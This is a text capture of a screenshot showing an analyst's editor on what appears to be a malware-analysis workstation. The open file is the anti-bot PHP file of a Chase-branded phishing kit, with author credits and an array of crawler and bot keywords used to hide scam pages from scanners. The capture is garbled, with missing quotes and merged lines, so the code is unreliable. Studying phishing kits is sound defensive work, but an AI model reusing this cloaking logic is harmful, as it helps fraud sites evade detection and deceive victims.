 Activities
Sublime Text
Jun 19 18:46
~/malware/wordpress_scams/Spox-Anti-Bot-Spox.php - Sublime Text (UNREGISTERED)
File Edit Selection View Goto Tools Project Preferences Help
commands.txt Spox-config.php Spox-Anti-Bot-Spox.php
1 <?php
2 /**
3 * DO NOT SELL THIS SCRIPT !
4 * DO NOT CHANGE COPYRIGHT !
5 * Chase -
6 * version 3.0
7 * icq & telegram = @spoxcoder
8
9 ###############################################
10 #$ C0d3d by Spox_dz $#
11 #$ Recording doesn't  make you a Coder $#
12 #$ Copyright 2020 Chase $#
13 ###############################################
14
15 **/
16 $BotSp0x = array("abot","dbot","ebot","hbot","kbot","lbot","mbot","nbot","obot","pbot","rbot","
sbot","tbot","vbot","ybot","zbot","bot.","bot/","_bot",".bot","/bot","-bot",":bot"
crawl","slurp","spider","seek","accoona","acoon","adressendeutschland","ah-ha.
altavista","ananzi","anthill","appie","arachnophilia","arale","araneo","aranha
"aretha","arks","asterias","atlocal","atn","atomz","augurfind","backrub","
baypup","bdfetch","bigbrother","biglotron","bjaaland","blackwidow","blaiz","
bloodhound","boitho","booch","bradley","butterfly","calif","cassandra","
charlotte","churl","cienciaficcion","cmc","collective","comagent","combine","
"csci","curl","cusco","daumoa","deepindex","delorie","depspid","deweb","
digger","ditto","dmoz","docomo","downloadexpress","dtaagent","dwcp","ebiness"
e-collector","ejupiter","emacs-w3searchengine","esther","evliyacelebi","
Line 11, Column 7
PHP
remnux@remnux: ~/malware/word...
~/malware/wordpress_scams/Spox...
1 / 2